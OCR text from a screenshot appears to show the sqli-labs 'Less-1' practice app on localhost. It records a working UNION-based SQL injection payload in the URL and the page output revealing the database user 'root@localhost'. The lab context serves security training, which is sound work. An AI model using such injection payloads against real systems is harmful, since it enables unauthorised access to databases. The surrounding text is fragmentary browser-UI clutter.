 Less-1 **Error Based- String...
127.0.0.1:8000/sqli-labs-master/Less-1/?id=1
搜索
JS
W
ABP
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8000/sqli-labs-master/Less-1/?id=1' and 1=2 union select 1,(select user()),3
--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-1